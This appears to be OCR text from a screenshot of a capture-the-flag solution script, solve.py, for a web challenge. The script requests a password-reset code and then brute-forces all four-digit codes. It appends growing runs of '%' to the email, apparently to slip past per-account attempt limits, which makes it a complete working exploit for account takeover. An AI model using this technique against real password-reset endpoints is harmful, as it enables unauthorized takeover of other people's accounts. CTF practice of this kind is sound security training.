 Code File Edit Selection View Go Run Terminal Window Help
A U.S. Mon Feb 20 12:03 PM
solve.py — 23-web-crocodilu-main
auth.py 3 solve.py app.py 7 nginx.conf
solve.py > ...
1 import requests
2
3 base = "http://localhost:5000/"
4 # base = "http://34.141.16.87:25000/"
5
6 # Request Code
7 r = requests.post(base + "request_code", data={"email": "sjp@sjp.com"})
8 print(r.text)
9
10 # Brute FOrce Code
11 for i in range(0, 9999):
12 r = requests.post(
13 base + "reset_password",
14 data={"email": "sjp@sjp.com" + i * '%', "code": str(i).rjust(4, '0'), "password": "sjp"},
15 )
16 print(i)
17 if "Invalid email or code" not in r.text:
18 print(r.text)
19 exit(0)
20
1
4